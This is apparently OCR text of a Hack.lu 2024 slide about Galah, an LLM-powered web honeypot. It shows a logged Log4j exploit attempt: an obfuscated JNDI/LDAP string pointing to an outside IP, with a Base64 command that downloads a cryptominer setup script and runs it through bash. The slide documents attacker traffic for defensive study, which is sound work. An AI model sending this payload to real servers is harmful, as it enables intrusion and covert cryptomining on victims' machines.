 HACK.LU
2024
log4j exploit attempt
"method": "GET",
"protocolVersion": "HTTP/1.1",
"request": "/t(%27$%7B$%7Benv:NaN:-j%7Dndi$%7Benv:NaN:-:%7D$%7Benv:NaN:-l%7Ddap$%7Benv:NaN:-:%7D//95.214.55.202:3
306/TomcatBypass/Command/Base64/Y3VybCAtcyAtTCBodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vNFRoZVBvb2wveG1yaWdfc2V0d
XAvbWFpbi9zZXR1cF80dGhlcG9vbF9taW5lci5zaCB8IExDX0FMTD1lbl9VUy5VVEYtOCBiYXNoIC1zIDQ5OWE2TE12YW1XY3Vxblc3d21NaDVpZkwxVl
N6OWMzWVFwMlBjYkFERlA0YXI2YWQ1ZXZQVlJld0JmRnFISFBOWFc0b3JWZUFVMXJhVXpNZVZmQlFaM3RUcDhLWkxK%7D%27)",
"sessionID": "1720919311494923000_nixC0RKTl9hkJg==",
"userAgent": "t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//95.214.55.202:3306/TomcatBypass/Co
mmand/Base64/Y3VybCAtcyAtTCBodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vNFRoZVBvb2wveG1yaWdfc2V0dXAvbWFpbi9zZXR1cF80
dGhlcG9vbF9taW5lci5zaCB8IExDX0FMTD1lbl9VUy5VVEYtOCBiYXNoIC1zIDQ5OWE2TE12YW1XY3Vxblc3d21NaDVpZkwxVlN6OWMzWVFwMlBjYkFER
lA0YXI2YWQ1ZXZQVlJld0JmRnFISFBOWFc0b3JWZUFVMXJhVXpNZVZmQlFaM3RUcDhLWkxK}')"
},
"httpResponse": {
"headers": {
"Content-Type": "text/html",
"Server": "Apache/2.4.38"
},
"body": "The server has detected a suspicious request and has blocked the access. Please refrain from attempting
6
Decoding Galah:
An LLM Powered Web Honeypot
- Adel Karimi